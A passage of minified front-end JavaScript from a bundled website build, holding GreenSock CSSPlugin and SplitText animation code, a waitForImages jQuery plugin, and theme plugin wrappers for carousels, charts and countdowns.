t,i=this.t,n=i.filter||ie(this.data,"filter")||"",a=this.s+this.c*e|0;100===a&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),t=!ie(this.data,"filter")):(i.filter=n.replace(E,""),t=!0)),t||(this.xn1&&(i.filter=n=n||"alpha(opacity="+a+")"),-1===n.indexOf("pacity")?0===a&&this.xn1||(i.filter=n+" alpha(opacity="+a+")"):i.filter=n.replace(S,"opacity="+a))};Pe("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,i,n,r,o){var s=parseFloat(ie(e,"opacity",a,!1,"1")),l=e.style,c="autoAlpha"===i;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===ie(e,"visibility",a)&&0!==t&&(s=0),X?r=new xe(l,"opacity",s,t-s,r):((r=new xe(l,"opacity",100*s,100*(t-s),r)).xn1=c?1:0,l.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Xe),c&&((r=new xe(l,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(r.n),n._overwriteProps.push(i)),r}});var Ge=function(e,t){t&&(e.removeProperty?(("ms"===t.substr(0,2)||"webkit"===t.substr(0,6))&&(t="-"+t),e.removeProperty(t.replace(L,"-$1").toLowerCase())):e.removeAttribute(t))},Ke=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,i=this.t.style;t;)t.v?i[t.p]=t.v:Ge(i,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Pe("className",{parser:function(e,t,n,r,o,s,l){var c,d,u,h,p,f=e.getAttribute("class")||"",m=e.style.cssText;if((o=r._classNamePT=new xe(e,n,0,0,o,2)).setRatio=Ke,o.pr=-11,i=!0,o.b=f,d=re(e,a),u=e._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return e._gsClassPT=o,o.e="="!==t.charAt(1)?t:f.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",o.e),c=oe(e,d,re(e),l,h),e.setAttribute("class",f),o.data=c.firstMPT,e.style.cssText=m,o.xfirst=r.parse(e,c.difs,o,s)}});var Ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,i,n,a,r,o=this.t.style,s=d.transform.parse;if("all"===this.e)o.cssText="",a=!0;else for(n=(t=this.e.split(" ").join("").split(",")).length;--n>-1;)i=t[n],d[i]&&(d[i].parse===s?a=!0:i="transformOrigin"===i?je:d[i].p),Ge(o,i);a&&(Ge(o,Oe),(r=this.t._gsTransform)&&(r.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Pe("clearProps",{parser:function(e,t,n,a,r){return(r=new xe(e,n,0,0,r,2)).setRatio=Ze,r.e=t,r.pr=-10,r.data=a._tween,i=!0,r}}),h="bezier,throwProps,physicsProps,physics2D".split(","),Ce=h.length;Ce--;)Ee(h[Ce]);(h=l.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(e,t,o,s){if(!e.nodeType)return!1;this._target=_=e,this._tween=o,this._vars=t,b=s,p=t.autoRound,i=!1,n=t.suffixMap||l.suffixMap,a=te(e,""),r=this._overwriteProps;var c,u,h,g,y,w,x,T,k,C=e.style;if(f&&""===C.zIndex&&(("auto"===(c=ie(e,"zIndex",a))||""===c)&&this._addLazySet(C,"zIndex",0)),"string"==typeof t&&(g=C.cssText,c=re(e,a),C.cssText=g+";"+t,c=oe(e,c,re(e)).difs,!X&&P.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,C.cssText=g),t.className?this._firstPT=u=d.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=u=this.parse(e,t,null),this._transformType){for(k=3===this._transformType,Oe?m&&(f=!0,""===C.zIndex&&(("auto"===(x=ie(e,"zIndex",a))||""===x)&&this._addLazySet(C,"zIndex",0)),v&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,h=u;h&&h._next;)h=h._next;T=new xe(e,"transform",0,0,null,2),this._linkCSSP(T,null,h),T.setRatio=Oe?Ue:Ye,T.data=this._transform||qe(e,a,!0),T.tween=o,T.pr=-1,r.pop()}if(i){for(;u;){for(w=u._next,h=g;h&&h.pr>u.pr;)h=h._next;(u._prev=h?h._prev:y)?u._prev._next=u:g=u,(u._next=h)?h._prev=u:y=u,u=w}this._firstPT=g}return!0},h.parse=function(e,t,i,r){var o,s,l,c,u,h,f,m,g,v,y=e.style;for(o in t)"function"==typeof(h=t[o])&&(h=h(b,_)),(s=d[o])?i=s.parse(e,h,o,this,i,r,t):(u=ie(e,o,a)+"",g="string"==typeof h,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||g&&A.test(h)?(g||(h=((h=ge(h)).length>3?"rgba(":"rgb(")+h.join(",")+")"),i=ke(y,o,u,h,!0,"transparent",i,0,r)):g&&N.test(h)?i=ke(y,o,u,h,!0,null,i,0,r):(f=(l=parseFloat(u))||0===l?u.substr((l+"").length):"",(""===u||"auto"===u)&&("width"===o||"height"===o?(l=ce(e,o,a),f="px"):"left"===o||"top"===o?(l=ae(e,o,a),f="px"):(l="opacity"!==o?0:1,f="")),(v=g&&"="===h.charAt(1))?(c=parseInt(h.charAt(0)+"1",10),h=h.substr(2),c*=parseFloat(h),m=h.replace(C,"")):(c=parseFloat(h),m=g?h.replace(C,""):""),""===m&&(m=o in n?n[o]:f),h=c||0===c?(v?c+l:c)+m:t[o],f!==m&&""!==m&&(c||0===c)&&l&&(l=ne(e,o,l,f),"%"===m?(l/=ne(e,o,100,"%")/100,!0!==t.strictUnits&&(u=l+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?l/=ne(e,o,1,m):"px"!==m&&(c=ne(e,o,c,m),m="px"),v&&(c||0===c)&&(h=c+l+m)),v&&(c+=l),!l&&0!==l||!c&&0!==c?void 0!==y[o]&&(h||h+""!="NaN"&&null!=h)?(i=new xe(y,o,c||l||0,0,i,-1,o,!1,0,u,h)).xs0="none"!==h||"display"!==o&&-1===o.indexOf("Style")?h:u:K("invalid "+o+" tween value: "+t[o]):(i=new xe(y,o,l,c-l,i,0,o,!1!==p&&("px"===m||"zIndex"===o),0,u,h)).xs0=m)),r&&i&&!i.plugin&&(i.plugin=r);return i},h.setRatio=function(e){var t,i,n,a=this._firstPT,r=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;a;){if(t=a.c*e+a.s,a.r?t=Math.round(t):r>t&&t>-r&&(t=0),a.type)if(1===a.type)if(2===(n=a.l))a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2;else if(3===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3;else if(4===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3+a.xn3+a.xs4;else if(5===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3+a.xn3+a.xs4+a.xn4+a.xs5;else{for(i=a.xs0+t+a.xs1,n=1;n<a.l;n++)i+=a["xn"+n]+a["xs"+(n+1)];a.t[a.p]=i}else-1===a.type?a.t[a.p]=a.xs0:a.setRatio&&a.setRatio(e);else a.t[a.p]=t+a.xs0;a=a._next}else for(;a;)2!==a.type?a.t[a.p]=a.b:a.setRatio(e),a=a._next;else for(;a;){if(2!==a.type)if(a.r&&-1!==a.type)if(t=Math.round(a.s+a.c),a.type){if(1===a.type){for(n=a.l,i=a.xs0+t+a.xs1,n=1;n<a.l;n++)i+=a["xn"+n]+a["xs"+(n+1)];a.t[a.p]=i}}else a.t[a.p]=t+a.xs0;else a.t[a.p]=a.e;else a.setRatio(e);a=a._next}},h._enableTransforms=function(e){this._transform=this._transform||qe(this._target,a,!0),this._transformType=this._transform.svg&&Ae||!e&&3!==this._transformType?2:3};var Je=function(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(e,t,i){var n=this._firstPT=new xe(e,t,0,0,this._firstPT,2);n.e=i,n.setRatio=Je,n.data=this},h._linkCSSP=function(e,t,i,n){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,n=!0),i?i._next=e:n||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=i),e},h._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&e[t.p]===Math.round&&(t.r=1),t=t._next},h._kill=function(t){var i,n,a,r=t;if(t.autoAlpha||t.alpha){for(n in r={},t)r[n]=t[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(t.className&&(i=this._classNamePT)&&((a=i.xfirst)&&a._prev?this._linkCSSP(a._prev,i._next,a._prev._prev):a===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,a._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(t),n=i.plugin),i=i._next;return e.prototype._kill.call(this,r)};var et=function e(t,i,n){var a,r,o,s;if(t.slice)for(r=t.length;--r>-1;)e(t[r],i,n);else for(r=(a=t.childNodes).length;--r>-1;)s=(o=a[r]).type,o.style&&(i.push(re(o)),n&&n.push(o)),1!==s&&9!==s&&11!==s||!o.childNodes.length||e(o,i,n)};return l.cascadeTo=function(e,i,n){var a,r,o,s,l=t.to(e,i,n),c=[l],d=[],u=[],h=[],p=t._internals.reservedProps;for(e=l._targets||l.target,et(e,d,h),l.render(i,!0,!0),et(e,u),l.render(0,!0,!0),l._enabled(!0),a=h.length;--a>-1;)if((r=oe(h[a],d[a],u[a])).firstMPT){for(o in r=r.difs,n)p[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=d[a][o];c.push(t.fromTo(h[a],i,s,r))}return c},e.activate([l]),l}),!0)})),u._gsDefine&&u._gsQueue.pop()(),d=function(){return(u.GreenSockGlobals||u).CSSPlugin},"function"==typeof define&&i("PDX0")?define(["TweenLite"],d):e.exports&&(i("2WfU"),e.exports=d()),function(e){var t=e.GreenSockGlobals||e,i=function(e){var i,n=e.split("."),a=t;for(i=0;i<n.length;i++)a[n[i]]=a=a[n[i]]||{};return a}("com.greensock.utils"),n=document,a=n.defaultView?n.defaultView.getComputedStyle:function(){},r=/([A-Z])/g,o=function(e,t,i,n){var o;return(i=i||a(e,null))?o=(e=i.getPropertyValue(t.replace(r,"-$1").toLowerCase()))||i.length?e:i[t]:e.currentStyle&&(o=(i=e.currentStyle)[t]),n?o:parseInt(o,10)||0},s=function(e){return!!(e.length&&e[0]&&(e[0].nodeType&&e[0].style&&!e.nodeType||e[0].length&&e[0][0]))},l=/(?:\r|\n|\t\t)/g,c=/(?:\s\s+)/g,d=127462,u=127487,h=function(e){return(e.charCodeAt(0)-55296<<10)+(e.charCodeAt(1)-56320)+65536},p=" style='position:relative;display:inline-block;"+(n.all&&!n.addEventListener?"*display:inline;*zoom:1;'":"'"),f=function(e,t){var i=-1!==(e=e||"").indexOf("++"),n=1;return i&&(e=e.split("++").join("")),function(){return"<"+t+p+(e?" class='"+e+(i?n++:"")+"'>":">")}},m=i.SplitText=t.SplitText=function(e,t){if("string"==typeof e&&(e=m.selector(e)),!e)throw"cannot split a null element.";this.elements=s(e)?function(e){var t,i,n,a=[],r=e.length;for(t=0;r>t;t++)if(i=e[t],s(i))for(n=i.length,n=0;n<i.length;n++)a.push(i[n]);else a.push(i);return a}(e):[e],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=t||{},this.split(t)},g=function e(t,i,n){var a=t.nodeType;if(1===a||9===a||11===a)for(t=t.firstChild;t;t=t.nextSibling)e(t,i,n);else(3===a||4===a)&&(t.nodeValue=t.nodeValue.split(i).join(n))},v=function(e,t){for(var i=t.length;--i>-1;)e.push(t[i])},y=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},_=function(e,t,i){for(var n;e&&e!==t;){if(n=e._next||e.nextSibling)return n.textContent.charAt(0)===i;e=e.parentNode||e._parent}return!1},b=function e(t){var i,n,a=y(t.childNodes),r=a.length;for(i=0;r>i;i++)(n=a[i])._isSplit?e(n):(i&&3===n.previousSibling.nodeType?n.previousSibling.nodeValue+=3===n.nodeType?n.nodeValue:n.firstChild.nodeValue:3!==n.nodeType&&t.insertBefore(n.firstChild,n),t.removeChild(n))},w=function(e,t,i,r,s,l,c){var d,u,h,p,f,m,y,w,x,T,k,C,S=a(e),P=o(e,"paddingLeft",S),E=-999,A=o(e,"borderBottomWidth",S)+o(e,"borderTopWidth",S),L=o(e,"borderLeftWidth",S)+o(e,"borderRightWidth",S),O=o(e,"paddingTop",S)+o(e,"paddingBottom",S),I=o(e,"paddingLeft",S)+o(e,"paddingRight",S),j=.2*o(e,"fontSize"),M=o(e,"textAlign",S,!0),D=[],R=[],z=[],N=t.wordDelimiter||" ",F=t.span?"span":"div",H=t.type||t.split||"chars,words,lines",$=s&&-1!==H.indexOf("lines")?[]:null,Q=-1!==H.indexOf("words"),B=-1!==H.indexOf("chars"),W="absolute"===t.position||!0===t.absolute,V=t.linesClass,q=-1!==(V||"").indexOf("++"),Y=[];for($&&1===e.children.length&&e.children[0]._isSplit&&(e=e.children[0]),q&&(V=V.split("++").join("")),h=(u=e.getElementsByTagName("*")).length,f=[],d=0;h>d;d++)f[d]=u[d];if($||W)for(d=0;h>d;d++)((m=(p=f[d]).parentNode===e)||W||B&&!Q)&&(C=p.offsetTop,$&&m&&Math.abs(C-E)>j&&"BR"!==p.nodeName&&(y=[],$.push(y),E=C),W&&(p._x=p.offsetLeft,p._y=C,p._w=p.offsetWidth,p._h=p.offsetHeight),$&&((p._isSplit&&m||!B&&m||Q&&m||!Q&&p.parentNode.parentNode===e&&!p.parentNode._isSplit)&&(y.push(p),p._x-=P,_(p,e,N)&&(p._wordEnd=!0)),"BR"===p.nodeName&&p.nextSibling&&"BR"===p.nextSibling.nodeName&&$.push([])));for(d=0;h>d;d++)m=(p=f[d]).parentNode===e,"BR"!==p.nodeName?(W&&(x=p.style,Q||m||(p._x+=p.parentNode._x,p._y+=p.parentNode._y),x.left=p._x+"px",x.top=p._y+"px",x.position="absolute",x.display="block",x.width=p._w+1+"px",x.height=p._h+"px"),!Q&&B?p._isSplit?(p._next=p.nextSibling,p.parentNode.appendChild(p)):p.parentNode._isSplit?(p._parent=p.parentNode,!p.previousSibling&&p.firstChild&&(p.firstChild._isFirst=!0),p.nextSibling&&" "===p.nextSibling.textContent&&!p.nextSibling.nextSibling&&Y.push(p.nextSibling),p._next=p.nextSibling&&p.nextSibling._isFirst?null:p.nextSibling,p.parentNode.removeChild(p),f.splice(d--,1),h--):m||(C=!p.nextSibling&&_(p.parentNode,e,N),p.parentNode._parent&&p.parentNode._parent.appendChild(p),C&&p.parentNode.appendChild(n.createTextNode(" ")),t.span&&(p.style.display="inline"),D.push(p)):p.parentNode._isSplit&&!p._isSplit&&""!==p.innerHTML?R.push(p):B&&!p._isSplit&&(t.span&&(p.style.display="inline"),D.push(p))):$||W?(p.parentNode&&p.parentNode.removeChild(p),f.splice(d--,1),h--):Q||e.appendChild(p);for(d=Y.length;--d>-1;)Y[d].parentNode.removeChild(Y[d]);if($){for(W&&(T=n.createElement(F),e.appendChild(T),k=T.offsetWidth+"px",C=T.offsetParent===e?0:e.offsetLeft,e.removeChild(T)),x=e.style.cssText,e.style.cssText="display:none;";e.firstChild;)e.removeChild(e.firstChild);for(w=" "===N&&(!W||!Q&&!B),d=0;d<$.length;d++){for(y=$[d],(T=n.createElement(F)).style.cssText="display:block;text-align:"+M+";position:"+(W?"absolute;":"relative;"),V&&(T.className=V+(q?d+1:"")),z.push(T),h=y.length,u=0;h>u;u++)"BR"!==y[u].nodeName&&(p=y[u],T.appendChild(p),w&&p._wordEnd&&T.appendChild(n.createTextNode(" ")),W&&(0===u&&(T.style.top=p._y+"px",T.style.left=P+C+"px"),p.style.top="0px",C&&(p.style.left=p._x-C+"px")));0===h?T.innerHTML="&nbsp;":Q||B||(b(T),g(T,String.fromCharCode(160)," ")),W&&(T.style.width=k,T.style.height=p._h+"px"),e.appendChild(T)}e.style.cssText=x}W&&(c>e.clientHeight&&(e.style.height=c-O+"px",e.clientHeight<c&&(e.style.height=c+A+"px")),l>e.clientWidth&&(e.style.width=l-I+"px",e.clientWidth<l&&(e.style.width=l+L+"px"))),v(i,D),v(r,R),v(s,z)},x=function(e,t,i,a){var r,o,s,p,f,m,v,y,_,b=t.span?"span":"div",w=t.type||t.split||"chars,words,lines",x=(w.indexOf("words"),-1!==w.indexOf("chars")),T="absolute"===t.position||!0===t.absolute,k=t.wordDelimiter||" ",C=" "!==k?"":T?"&#173; ":" ",S=t.span?"</span>":"</div>",P=!0,E=n.createElement("div"),A=e.parentNode;for(A.insertBefore(E,e),E.textContent=e.nodeValue,A.removeChild(e),v=-1!==(r=function e(t){var i=t.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=e(t)}else if(3===i||4===i)return t.nodeValue;return n}(e=E)).indexOf("<"),!1!==t.reduceWhiteSpace&&(r=r.replace(c," ").replace(l,"")),v&&(r=r.split("<").join("{{LT}}")),f=r.length,o=(" "===r.charAt(0)?C:"")+i(),s=0;f>s;s++)if((m=r.charAt(s))===k&&r.charAt(s-1)!==k&&s){for(o+=P?S:"",P=!1;r.charAt(s+1)===k;)o+=C,s++;s===f-1?o+=C:")"!==r.charAt(s+1)&&(o+=C+i(),P=!0)}else"{"===m&&"{{LT}}"===r.substr(s,6)?(o+=x?a()+"{{LT}}</"+b+">":"{{LT}}",s+=5):m.charCodeAt(0)>=55296&&m.charCodeAt(0)<=56319||r.charCodeAt(s+1)>=65024&&r.charCodeAt(s+1)<=65039?(y=h(r.substr(s,2)),_=h(r.substr(s+2,2)),p=y>=d&&u>=y&&_>=d&&u>=_||_>=127995&&127999>=_?4:2,o+=x&&" "!==m?a()+r.substr(s,p)+"</"+b+">":r.substr(s,p),s+=p-1):o+=x&&" "!==m?a()+m+"</"+b+">":m;e.outerHTML=o+(P?S:""),v&&g(A,"{{LT}}","<")},T=function e(t,i,n,a){var r,s,l=y(t.childNodes),c=l.length,d="absolute"===i.position||!0===i.absolute;if(3!==t.nodeType||c>1){for(i.absolute=!1,r=0;c>r;r++)(3!==(s=l[r]).nodeType||/\S+/.test(s.nodeValue))&&(d&&3!==s.nodeType&&"inline"===o(s,"display",null,!0)&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,e(s,i,n,a));return i.absolute=d,void(t._isSplit=!0)}x(t,i,n,a)},k=m.prototype;k.split=function(e){this.isSplit&&this.revert(),this.vars=e=e||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var t,i,n,a=this.elements.length,r=e.span?"span":"div",o=("absolute"===e.position||e.absolute,f(e.wordsClass,r)),s=f(e.charsClass,r);--a>-1;)n=this.elements[a],this._originals[a]=n.innerHTML,t=n.clientHeight,i=n.clientWidth,T(n,e,o,s),w(n,e,this.chars,this.words,this.lines,i,t);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},k.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var e=this._originals.length;--e>-1;)this.elements[e].innerHTML=this._originals[e];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},m.selector=e.$||e.jQuery||function(t){var i=e.$||e.jQuery;return i?(m.selector=i,i(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)},m.version="0.5.6"}(u=e.exports&&void 0!==n?n:window),function(t){var n=function(){return(u.GreenSockGlobals||u).SplitText};"function"==typeof define&&i("PDX0")?define([],n):e.exports&&(e.exports=n())}();try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(l){}try{window.GreenSockGlobals=h,window._gsQueue=p}catch(l){}if(1==window.tplogs)try{s.groupEnd()}catch(l){}!function(e,t){e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},e.expr[":"].uncached=function(t){var i=document.createElement("img");return i.src=t.src,e(t).is('img[src!=""]')&&!i.complete},e.fn.waitForImages=function(t,i,n){if(e.isPlainObject(arguments[0])&&(i=t.each,n=t.waitForAll,t=t.finished),t=t||e.noop,i=i||e.noop,n=!!n,!e.isFunction(t)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var a=e(this),r=[];if(n){var o=e.waitForImages.hasImageProperties||[],s=/url\((['"]?)(.*?)\1\)/g;a.find("*").each((function(){var t=e(this);t.is("img:uncached")&&r.push({src:t.attr("src"),element:t[0]}),e.each(o,(function(e,i){var n,a=t.css(i);if(!a)return!0;for(;n=s.exec(a);)r.push({src:n[2],element:t[0]})}))}))}else a.find("img:uncached").each((function(){r.push({src:this.src,element:this})}));var l=r.length,c=0;0==l&&t.call(a[0]),e.each(r,(function(n,r){var o=new Image;e(o).bind("load error",(function(e){if(c++,i.call(r.element,c,l,"load"==e.type),c==l)return t.call(a[0]),!1})),o.src=r.src}))}))}}(r.a),t.a=f}).call(this,i("3UD+")(e),i("yLpj"))},oELb:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.theme={},window.theme.fn={getOptions:function(e){if("object"==n(e))return e;if("string"!=typeof e)return{};try{return JSON.parse(e.replace(/'/g,'"').replace(";",""))}catch(e){return{}}}},function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-80,delay:100,duration:"750ms",minWindowWidth:767},i.prototype={initialize:function(e,t){return e.data("__animate")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__animate",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this;return t("body").hasClass("loading-overlay-showing")?t(window).on("loading.overlay.ready",(function(){e.animate()})):e.animate(),this},animate:function(){var e=this,i=this.options.wrapper,n=0,a=this.options.duration,r=i.offset().top,o=t(window).scrollTop();return i.addClass("appear-animation animated"),!t("html").hasClass("no-csstransitions")&&t(window).width()>e.options.minWindowWidth&&r>=o?i.appear((function(){i.one("animation:show",(function(t){n=i.attr("data-appear-animation-delay")?i.attr("data-appear-animation-delay"):e.options.delay,"750ms"!=(a=i.attr("data-appear-animation-duration")?i.attr("data-appear-animation-duration"):e.options.duration)&&i.css("animation-duration",a),i.css("animation-delay",n+"ms"),i.addClass(i.attr("data-appear-animation")+" appear-animation-visible")})),i.trigger("animation:show")}),{accX:e.options.accX,accY:e.options.accY}):i.addClass("appear-animation-visible"),this}},t.extend(e,{PluginAnimate:i}),t.fn.themePluginAnimate=function(e){return this.map((function(){var n=t(this);return n.data("__animate")?n.data("__animate"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__beforeafter",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.twentytwenty))return this;return this.options.wrapper.twentytwenty(this.options),this}},t.extend(e,{PluginBeforeAfter:i}),t.fn.themePluginBeforeAfter=function(e){return this.map((function(){var n=t(this);return n.data("__beforeafter")?n.data("__beforeafter"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={loop:!0,responsive:{0:{items:1},479:{items:1},768:{items:2},979:{items:3},1199:{items:4}},navText:[]},i.prototype={initialize:function(e,t){return e.data("__carousel")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__carousel",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.owlCarousel))return this;var e=this.options.wrapper;if(e.addClass("owl-theme"),e.addClass("owl-loading"),"rtl"==t("html").attr("dir")&&(this.options=t.extend(!0,{},this.options,{rtl:!0})),1==this.options.items&&(this.options.responsive={}),this.options.items>4&&(this.options=t.extend(!0,{},this.options,{responsive:{1199:{items:this.options.items}}})),this.options.autoHeight){var i=[];e.find(".owl-item").each((function(){t(this).hasClass("active")&&i.push(t(this).height())})),t(window).afterResize((function(){e.find(".owl-stage-outer").height(Math.max.apply(null,i))})),t(window).on("load",(function(){e.find(".owl-stage-outer").height(Math.max.apply(null,i))}))}if(e.owlCarousel(this.options).addClass("owl-carousel-init"),e.attr("data-sync")&&e.on("change.owl.carousel",(function(i){if(i.namespace&&"position"===i.property.name){var n=i.relatedTarget.relative(i.property.value,!0);t(e.data("sync")).owlCarousel("to",n,300,!0)}})),e.hasClass("carousel-center-active-item")){var n=e.find(".owl-item.active"),a=Math.floor((e.find(".owl-item.active").length-1)/2);n.eq(a).addClass("current"),e.on("change.owl.carousel",(function(t){e.find(".owl-item").removeClass("current"),setTimeout((function(){var t=e.find(".owl-item.active"),i=Math.floor((e.find(".owl-item.active").length-1)/2);t.eq(i).addClass("current")}),100)})),e.trigger("refresh.owl.carousel")}return e.removeClass("owl-loading"),e.css("height","auto"),this}},t.extend(e,{PluginCarousel:i}),t.fn.themePluginCarousel=function(e){return this.map((function(){var n=t(this);return n.data("__carousel")?n.data("__carousel"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},i.prototype={initialize:function(e,t){return e.data("__chartCircular")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__chartCircular",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.appear)||!t.isFunction(t.fn.easyPieChart))return this;var e=this,i=this.options.wrapper,n=i.attr("data-percent")?i.attr("data-percent"):0,a=i.find(".percent");return t.extend(!0,e.options,{onStep:function(e,t,i){a.html(parseInt(i))}}),i.attr("data-percent",0),i.appear((function(){i.easyPieChart(e.options),setTimeout((function(){i.data("easyPieChart").update(n),i.attr("data-percent",n)}),e.options.delay)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginChartCircular:i}),t.fn.themePluginChartCircular=function(e){return this.map((function(){var n=t(this);return n.data("__chartCircular")?n.data("__chartCircular"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={date:"2030/06/10 12:00:00",textDay:"DAY",textHour:"HRS",textMin:"MIN",textSec:"SEC",uppercase:!0,numberClass:"",wrapperClass:"",insertHTMLbefore:"",insertHTMLafter:""},i.prototype={initialize:function(e,t){return e.data("__countdown")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__countdown",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.countTo))return this;var e=this,i=this.options.wrapper,n=e.options.numberClass?" "+e.options.numberClass:"",a=e.options.wrapperClass?" "+e.options.wrapperClass:"";return e.options.uppercase?i.countdown(e.options.date).on("update.countdown",(function(i){t(this).html(i.strftime(e.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+n+'">%D</span> '+e.options.textDay+'<div class="d-inline text-uppercase">%!d</div></span> <span class="hours'+a+'"><span class="'+n+'">%H</span> '+e.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+n+'">%M</span> '+e.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+n+'">%S</span> '+e.options.textSec+"</span> "+e.options.insertHTMLafter))})):i.countdown(e.options.date).on("update.countdown",(function(i){t(this).html(i.strftime(e.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+n+'">%D</span> '+e.options.textDay+'%!d</span> <span class="hours'+a+'"><span class="'+n+'">%H</span> '+e.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+n+'">%M</span> '+e.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+n+'">%S</span> '+e.options.textSec+"</span> "+e.options.insertHTMLafter))})),this}},t.extend(e,{PluginCountdown:i}),t.fn.themePluginCountdown=function(e){return this.map((function(){var n=t(this);return n.data("__countdown")?n.data("__countdown"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return 